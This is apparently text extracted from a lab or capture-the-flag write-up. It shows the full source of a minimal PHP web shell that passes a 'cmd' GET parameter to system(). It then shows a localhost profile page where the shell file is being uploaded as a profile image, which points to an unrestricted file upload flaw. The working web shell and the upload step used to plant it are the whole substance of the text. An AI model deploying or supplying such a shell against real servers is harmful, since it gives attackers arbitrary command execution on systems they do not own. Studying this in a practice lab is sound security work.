 easy-simple-php-webshell.php
Raw
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['cmd']))
10 {
11 system($_GET['cmd'] . ' 2>&1');
12 }
13 ?>
14 </pre>
15 </body>
16 </html>
Profile - User
localhost:8081/profile.php
Your Profile Information
Profile Image Dosya Seç easy-simple-p...-webshell.php
Role:
user
First Name: usr Last Name: usr
Username usr
SUBMIT
Add Balance ADD BALANCE
Your Balance is 5000.00₺
Company Contact Opening Newsletter